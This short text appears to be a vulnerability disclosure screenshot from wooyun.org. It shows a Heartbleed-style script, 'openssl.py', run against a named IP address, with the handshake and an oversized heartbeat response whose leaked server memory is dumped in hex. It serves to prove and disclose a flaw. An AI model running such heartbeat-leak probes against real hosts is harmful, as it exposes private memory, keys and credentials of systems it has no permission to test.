 C:\Users\Administrator\Desktop>openssl.py 210.14.78.153
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 3214
 ... received message: type = 22, ver = 0302, length = 524
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
www.wooyun.org